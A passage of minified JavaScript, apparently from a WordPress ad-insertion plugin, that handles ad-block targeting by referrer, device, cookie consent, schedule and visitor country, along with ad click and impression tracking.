meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};function ai_check_close_buttons(){function e(a){var b=a.querySelector(".ai-close-button.ai-close-unprocessed");if(null!=b){var c=b.dataset.aiBlock;b.addEventListener("click",g=>{ai_close_block(b);"function"==typeof ai_close_button_action&&ai_close_button_action(c)});var d=0;"undefined"!==typeof ai_close_min_block_height&&ai_close_min_block_height.constructor===Array&&"undefined"!==typeof ai_close_min_block_height[c]&&(d=ai_close_min_block_height[c]);0!==a.offsetHeight&&a.offsetHeight>=d?(null==a.querySelector(".ai-parallax")&&(a.style.width="",a.classList.add("ai-close-fit")),ai_fade_in(a.querySelector(".ai-close-button"),50)):(b=a,setTimeout(function(){0!==b.offsetHeight&&b.offsetHeight>=d&&(null==b.querySelector(".ai-parallax")&&(b.style.width="",b.classList.add("ai-close-fit")),ai_fade_in(b.querySelector(".ai-close-button"),50))},4E3));if("undefined"===typeof ai_preview){var f=b;a=f.dataset.aiCloseTimeout;"undefined"!=typeof a&&0<a&&setTimeout(function(){ai_close_block(f)},1E3*(2<a?a-2:0)+1)}b.classList.remove("ai-close-unprocessed")}}
ai_close_block=function(a){var b=a.closest(".ai-close"),c=a.dataset.aiBlock;if(null!=b){if(null!=b.querySelector(".ai-attributes [data-ai-hash]")&&"aiHash"in b.querySelector(".ai-attributes [data-ai-hash]").dataset){var d=b.querySelector(".ai-attributes [data-ai-hash]").dataset.aiHash;if("aiClosedTime"in a.dataset){a=a.dataset.aiClosedTime;var f=Math.round((new Date).getTime()/1E3);ai_set_cookie(c,"x",Math.round(f+86400*a));ai_set_cookie(c,"h",d)}}else d=ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","");b.remove()}else ai_set_cookie(c,"x",""),!d.hasOwnProperty(c)||d[c].hasOwnProperty("i")||d[c].hasOwnProperty("c")||ai_set_cookie(c,"h","")};ai_install_close_buttons=function(a){setTimeout(function(){a instanceof Element&&a.classList.contains("ai-close")?e(a):document.querySelectorAll(".ai-close").forEach((b,c)=>{e(b)})},ai_close_button_delay)};"undefined"==typeof ai_close_button_delay&&(ai_close_button_delay=2200);ai_install_close_buttons(document)}
function ai_fade_in(e,a){e.style.display="block";e.style.opacity=0;var b=+new Date,c=function(){e.style.opacity=+e.style.opacity+(new Date-b)/a;b=+new Date;1>+e.style.opacity&&(window.requestAnimationFrame&&requestAnimationFrame(c)||setTimeout(c,16))};c()}function ai_ready(e){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?e():document.addEventListener("DOMContentLiteSpeedLoaded",e)}ai_ready(ai_check_close_buttons);var ai_ip=!0,ai_use_maxmind="0",ai_data_id="7f5ea2d8bb",ai_ajax_url="https://hindisol.com/wp-admin/admin-ajax.php",ai_block_class_def="code-block";if("undefined"!=typeof ai_ip){function u(b,g){g||(g=window.location.href);b=b.replace(/[\[\]]/g,"\\$&");return(b=(new RegExp("[?&]"+b+"(=([^&#]*)|&|#|$)")).exec(g))?b[2]?decodeURIComponent(b[2].replace(/\+/g," ")):"":null}function y(){return(new Date).getTime()+"-"+Math.round(1E5*Math.random())}function v(b){b.forEach((a,c)=>{a.classList.remove("ai-ip-data")});var g=!1;if(""!=ai_ip_data){try{var l=JSON.parse(ai_ip_data),f=l[0],r=l[1],p=l[2],q=l[3]}catch(a){return}var t=!1;-1!=f.indexOf("#")&&(t=!0,f=f.replace("#",""));var e="";t&&(e="CFP BLOCKED, ");e=e+f+", "+r;null!=p&&null!=q&&(e=e+":"+p+":"+q);null==p&&(p="");null==q&&(q="");null!=l&&b.forEach((a,c)=>{c=a.closest("div."+ai_block_class_def);g=!0;if(a.hasAttribute("ip-addresses")){var h=a.getAttribute("ip-addresses").split(","),m=a.getAttribute("ip-address-list"),k=!1;h.every((d,n)=>{if("*"==d.charAt(0))if("*"==d.charAt(d.length-1)){if(d=d.substr(1,d.length-2),-1!=f.indexOf(d))return k=!0,!1}else{if(d=d.substr(1),f.substr(-d.length)==d)return k=!0,!1}else if("*"==d.charAt(d.length-1)){if(d=d.substr(0,d.length-1),0==f.indexOf(d))return k=!0,!1}else if("#"==d){if(""==f)return k=!0,!1}else if("CFP"==d.toUpperCase()){if(t)return k=!0,!1}else if(d==f)return k=!0,!1;return!0});switch(m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}}if(g&&a.hasAttribute("countries"))switch(h=a.getAttribute("countries").split(","),m=a.getAttribute("country-list"),k=!1,h.every((d,n)=>{n=d.trim().split(":");if(null==n[1]||""==p)n[1]="";if(null==n[2]||""==q)n[2]="";d=n.join(":").toUpperCase();n=(r+":"+(""==n[1]?"":p)+":"+(""==n[2]?"":q)).toUpperCase();return d==n?(k=!0,!1):!0}),m){case "B":k&&(g=!1);break;case "W":k||(g=!1)}a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";for(h=a.previousElementSibling;h&&!h.matches(".ai-debug-bar");)h=h.previousElementSibling;null!=h&&(m=h.querySelector(".ai-debug-name.ai-ip-country"),null!=m&&(m.textContent=e),m=h.querySelector(".ai-debug-name.ai-ip-status"),null!=m&&(m.textContent=g?ai_front.visible:ai_front.hidden));if(g){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){h=b64d(a.dataset.code);m=document.createRange();var w=!0;try{var x=m.createContextualFragment(h)}catch(d){w=!1}w&&(null!=a.closest("head")?(a.parentNode.insertBefore(x,a.nextSibling),a.remove()):a.append(x));a.removeAttribute("data-code");z(a)}}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position=""),a.hasAttribute("data-code")&&(c.classList.remove("ai-list-block"),c.classList.remove("ai-list-block-filter"),null!=c.previousElementSibling&&c.previousElementSibling.classList.contains("ai-debug-info")&&c.previousElementSibling.remove())):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));null!=c&&c.classList.remove("ai-list-block-ip")})}}ai_process_ip_addresses=function(b){if(null==b)b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var g=[];b.forEach((e,a)=>{e.matches(".ai-ip-data")?g.push(e):(e=e.querySelectorAll(".ai-ip-data"),e.length&&e.forEach((c,h)=>{g.push(c)}))});b=g}if(b.length)if("undefined"!=typeof ai_ip_data)v(b);else if("undefined"==typeof ai_ip_data_requested){ai_ip_data_requested=!0;var l=ai_ajax_url+"?action=ai_ajax&ip-data="+("1"==ai_use_maxmind?"ip-address-country-city":"ip-address-country"),f=u("ai-debug-ip-address");null!=f&&(l+="&ai-debug-ip-address="+f);f=u("ai-debug-country");null!=f&&(l+="&ai-debug-country="+f);f={ai_check:ai_data_id,version:y()};var r=[],p;for(p in f){var q=encodeURIComponent(p),t=encodeURIComponent(f[p]);r.push(q+"="+t)}r=r.join("&");(async function(){return await(await fetch(l,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:r})).text()})().then(e=>{ai_ip_data=e;if(""==e){var a="Ajax request returned empty data, geo-targeting disabled";console.error(a);"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}else try{JSON.parse(e)}catch(c){a="Ajax call returned invalid data, geo-targeting disabled",console.error(a,e),"undefined"!=typeof ai_js_errors&&ai_js_errors.push([a,l,0])}b=document.querySelectorAll("div.ai-ip-data, meta.ai-ip-data");b.length&&v(b)}).catch(e=>{document.querySelectorAll("div.ai-ip-data").forEach((a,c)=>{a.style.display="none";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";a.classList.remove("ai-ip-data")})})}};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_ip_addresses()},5)});function z(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}};var ai_internal_tracking=1,ai_external_tracking=1,ai_external_tracking_category="Ad Inserter Pro",ai_external_tracking_action="[EVENT]",ai_external_tracking_label="[BLOCK_NUMBER] - [BLOCK_VERSION_NAME]",ai_external_tracking_username="",ai_track_pageviews=1,ai_advanced_click_detection=1,ai_viewport_widths=[980,768,0],ai_viewport_indexes=[1,2,3],ai_viewport_names_string="WyJEZXNrdG9wIiwiVGFibGV0IiwiUGhvbmUiXQ==",ai_data_id="7f5ea2d8bb",ai_ajax_url="https://hindisol.com/wp-admin/admin-ajax.php",ai_debug_tracking=0,ai_adb_attribute='ZGF0YS1kYXRhLW1hc2s=';if("undefined"!==typeof ai_internal_tracking){ai_viewport_names=JSON.parse(b64d(ai_viewport_names_string));function F(k,l){return(new RegExp("^"+l.split("*").map(r=>r.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")).join(".*")+"$")).test(k)}function I(k,l,r,x){if(x){const B=y=>{y.target&&y.target.matches(x)&&r(y)};k.addEventListener(l,B);return B}k.addEventListener(l,r);return r}installIframeTracker=function(k,l){"function"==typeof k&&(k={blurCallback:k});if(null===k||!1===k)ai_iframeTracker.untrack(l);else if("object"==typeof k)ai_iframeTracker.track(l,k);else throw Error("Wrong handler type (must be an object, or null|false to untrack)");return this};var ai_mouseoverHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoverListener(l)},ai_mouseoutHander=function(k,l){l.data={handler:k};ai_iframeTracker.mouseoutListener(l)};ai_iframeTracker={focusRetriever:null,focusRetrieved:!1,handlersList:[],isIE8AndOlder:!1,init:function(){try{9>navigator.userAgent.match(RegExp("(msie) ([\\w.]+)","i"))[2]&&(this.isIE8AndOlder=!0)}catch(l){}window.focus();window.addEventListener("blur",l=>{ai_iframeTracker.windowLoseFocus(l)});var k=document.createElement("div");k.style="position:fixed; top:0; left:0; overflow:hidden;";k.innerHTML='<input style="position:absolute; left:-300px;" type="text" value="" id="focus_retriever" readonly="true" /><label for="focus_retriever">&nbsp;</label>';document.querySelector("body").append(k);this.focusRetriever=document.querySelector("#focus_retriever");this.focusRetrieved=!1;if(this.isIE8AndOlder){this.focusRetriever.blur(function(l){l.stopPropagation();l.preventDefault();ai_iframeTracker.windowLoseFocus(l)});document.querySelector("body").addEventListener("click",l=>{window.focus()});document.querySelector("form").addEventListener("click",l=>{l.stopPropagation()});try{I(document.querySelector("body"),"click",l=>{l.stopPropagation()},"form")}catch(l){console.log("[iframeTracker] error (exception: "+l.message+")")}}},track:function(k,l){l.target=k;ai_iframeTracker.handlersList.push(l);k.addEventListener("mouseover",ai_mouseoverHander.bind(event,l),!1);k.addEventListener("mouseout",ai_mouseoutHander.bind(event,l),!1)},untrack:function(k){if("function"!=typeof Array.prototype.filter)console.log("Your browser doesn't support Array filter, untrack disabled");else{k.forEach((B,y)=>{B.removeEventListener("mouseover",ai_mouseoverHander,!1);B.removeEventListener("mouseout",ai_mouseoutHander,!1)});var l=function(B){return null===B?!1:!0},r;for(r in this.handlersList){for(var x in this.handlersList[r].target)-1!==$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLiteSpeedLoaded",k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new 